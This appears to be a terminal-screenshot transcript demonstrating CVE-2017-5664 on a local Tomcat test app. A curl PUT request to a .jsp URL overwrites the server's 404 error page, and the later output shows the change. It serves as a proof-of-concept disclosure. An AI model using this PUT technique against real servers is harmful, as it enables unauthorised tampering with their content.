 East@East-Macbook /private/tmp curl -i -T <(echo 404 modified) http://localhost:8080/CVE-2017-5664/111.jsp
HTTP/1.1 100 Continue
HTTP/1.1 204 No Content
Server: Apache-Coyote/1.1
Date: Wed, 26 Jul 2017 13:57:55 GMT
n1nty
East@East-Macbook ~/Documents/workspace-sts-3.7.3.RELEASE/.metadata/.plu
e.wst.server.core/tmp1/wtpwebapps/CVE-2017-5664 cat 404.html
n1nty
404 modified
East@East-Macbook /private/tmp curl http://localhost:8080/CVE-2017-5664/111.jsp
n1nty
404 modified